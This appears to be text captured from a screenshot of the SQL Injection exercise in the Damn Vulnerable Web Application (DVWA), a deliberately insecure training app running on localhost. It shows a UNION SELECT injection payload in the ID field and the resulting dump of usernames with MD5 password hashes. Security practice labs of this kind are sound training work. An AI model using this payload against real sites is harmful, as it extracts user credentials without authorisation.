 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Sto
CSP Byp
JavaScri
Authorisa
Open HT
Cryptogr
DVWA Se
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1:42001/vulnerabilities/sqli/session-input.php#
130%
Session ID: ' UNION SELECT user, password FROM users#
assword FROM users#
Submit
Close
Username:
Security Le
Locale: en
SQLi DB: mysql
Damn Vulnerable Web Application (DVWA)